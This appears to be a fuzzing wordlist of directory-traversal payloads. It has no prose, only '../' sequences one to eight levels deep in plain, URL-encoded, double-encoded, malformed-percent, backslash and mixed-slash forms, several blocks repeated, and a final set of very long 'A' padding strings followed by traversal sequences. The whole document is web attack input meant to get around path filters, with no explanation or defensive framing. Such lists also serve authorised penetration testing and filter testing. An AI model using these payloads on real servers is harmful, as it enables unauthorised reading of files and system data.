/..%%32%66..%%32%66..%%32%66..%%32%66
|
||||
/..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66
|
||||
/..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66
|
||||
/..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66
|
||||
/..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66
|
||||
/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65%%32%66
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66
|
||||
/%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66
|
||||
/..%%35%63
|
||||
/..%%35%63..%%35%63
|
||||
/..%%35%63..%%35%63..%%35%63
|
||||
/..%%35%63..%%35%63..%%35%63..%%35%63
|
||||
/..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63
|
||||
/..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63
|
||||
/..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63
|
||||
/..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63..%%35%63
|
||||
/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/
|
||||
/%%32%65%%32%65%%35%63
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63
|
||||
/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63
|
||||
/../
|
||||
/../../
|
||||
/../../../
|
||||
/../../../../
|
||||
/../../../../../
|
||||
/../../../../../../
|
||||
/../../../../../../../
|
||||
/../../../../../../../../
|
||||
/..%2f
|
||||
/..%2f..%2f
|
||||
/..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f
|
||||
/%2e%2e/
|
||||
/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/..%252f
|
||||
/..%252f..%252f
|
||||
/..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f
|
||||
/%252e%252e/
|
||||
/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/..\
|
||||
/..\..\
|
||||
/..\..\..\
|
||||
/..\..\..\..\
|
||||
/..\..\..\..\..\
|
||||
/..\..\..\..\..\..\
|
||||
/..\..\..\..\..\..\..\
|
||||
/..\..\..\..\..\..\..\..\
|
||||
/..%5c
|
||||
/..%5c..%5c
|
||||
/..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c
|
||||
/%2e%2e\
|
||||
/%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/..%255c
|
||||
/..%255c..%255c
|
||||
/..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c
|
||||
/%252e%252e\
|
||||
/%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/../
|
||||
/../../
|
||||
/../../../
|
||||
/../../../../
|
||||
/../../../../../
|
||||
/../../../../../../
|
||||
/../../../../../../../
|
||||
/../../../../../../../../
|
||||
/..%2f
|
||||
/..%2f..%2f
|
||||
/..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f
|
||||
/%2e%2e/
|
||||
/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/
|
||||
/%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
|
||||
/..%252f
|
||||
/..%252f..%252f
|
||||
/..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f
|
||||
/%252e%252e/
|
||||
/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/
|
||||
/%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f
|
||||
/..\
|
||||
/..\..\
|
||||
/..\..\..\
|
||||
/..\..\..\..\
|
||||
/..\..\..\..\..\
|
||||
/..\..\..\..\..\..\
|
||||
/..\..\..\..\..\..\..\
|
||||
/..\..\..\..\..\..\..\..\
|
||||
/..%5c
|
||||
/..%5c..%5c
|
||||
/..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c
|
||||
/%2e%2e\
|
||||
/%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\
|
||||
/%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c
|
||||
/..%255c
|
||||
/..%255c..%255c
|
||||
/..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c
|
||||
/%252e%252e\
|
||||
/%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\
|
||||
/%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c
|
||||
/\../
|
||||
/\../\../
|
||||
/\../\../\../
|
||||
/\../\../\../\../
|
||||
/\../\../\../\../\../
|
||||
/\../\../\../\../\../\../
|
||||
/\../\../\../\../\../\../\../
|
||||
/\../\../\../\../\../\../\../\../
|
||||
//..\
|
||||
//..\/..\
|
||||
//..\/..\/..\
|
||||
//..\/..\/..\/..\
|
||||
//..\/..\/..\/..\/..\
|
||||
//..\/..\/..\/..\/..\/..\
|
||||
//..\/..\/..\/..\/..\/..\/..\
|
||||
//..\/..\/..\/..\/..\/..\/..\/..\
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../
|
||||
